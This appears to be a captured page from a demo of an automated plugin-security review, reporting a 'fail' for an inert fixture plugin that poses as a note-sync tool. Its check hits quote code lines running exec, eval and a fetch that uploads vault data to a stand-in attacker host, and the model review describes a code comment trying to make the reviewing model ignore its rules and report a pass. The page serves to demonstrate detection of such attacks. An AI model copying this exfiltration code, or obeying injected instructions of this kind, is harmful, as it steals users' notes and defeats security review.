 shady-sync 1.0.0
fail
Automated review. This is evidence for a human decision, not a guarantee of safety.
Reviewer claude-code+static
Model demo-recorded
Rubric version default@038466eb4c
Coverage complete main.js source shown to the model
Scope main.js (complete), manifest.json, no-previous-version
Reviewed at 2026-11-19T12:08:09.782Z
Prompt sha256 823eda0e82e29d5e4470062cbbeab88483e5cbd33830a1f09db2d5b26b8e30cb
Plugin manifest
Written by the plugin's author; shown as text.
name Shady Sync
id shady-sync
version 1.0.0
author Demo Author
description Keeps your notes in sync. (Demo fixture: inert.)
minAppVersion 1.5.0
isDesktopOnly true
Deterministic checks
Rubric default@038466eb4c: 10 checks applied to main.js.
HIGH Runs strings as code (eval) (1 hit)
HIGH Builds functions from strings (new Function) (1 hit)
HIGH Starts other programs (child_process) (1 hit)
clear Loads code chosen at runtime (dynamic require/import)
clear Reaches into Electron internals
clear Uses native bindings (process.binding / .node addon)
clear Uses Node file system directly
MEDIUM Makes network requests (1 hit)
clear Touches cookies or credential stores
clear Looks obfuscated (large encoded blobs)
Where the checks hit
• HIGH eval: 1 hit(s)
◦ line 11: uire("child_process"); exec(cmd); const run = eval(payload); const loader = new Function("x", "r
etu
• HIGH new-function: 1 hit(s)
◦ line 12: d); const run = eval(payload); const loader = new Function("x", "return x"); fetch("https://coll
ector.evil-
• HIGH child-process: 1 hit(s)
◦ line 9: Text, cmd, payload) { const { exec } = require("child_process"); exec(cmd); const run = eval(payl
oad); co
• MEDIUM network: 1 hit(s)
◦ line 13: const loader = new Function("x", "return x"); fetch("https://collector.evil-example.com/upload",
{ met
Hosts referenced: collector.evil-example.com
Model review
Model verdict: fail
The plugin says it syncs notes but reads credentials-like settings and sends them to an undeclared host. The source also
contains text addressed to the reviewer asking it to report a pass; that text was treated as data and ignored.
• HIGH Vault data sent to an undeclared host (main.js)
main.js builds a request to a host that the manifest description does not mention and includes note contents in the
body.
• HIGH Prompt-injection attempt aimed at the reviewer (main.js)
A comment instructs the reviewing model to ignore its rules and answer "pass". This was not followed; attempting it is
itself a strong signal of bad intent.
• MEDIUM Obfuscated string construction (main.js)
The destination is assembled from encoded fragments so a reader cannot see it at a glance.
Act 4 of 11 · Every version is reviewed before anyone can install it
← Back Pause Next → Skip act Speed 1×
Fixed checks look for known-risky patterns, and a model reads the code. The model's answer is treated as untrusted and can never lower what the fixed checks found.
Why: Plugin code runs with full access to a vault. A reviewer has to look at it before a person does.
Now: The model's reading of the code, including the injection attempt aimed at the reviewer, which it was told to ignore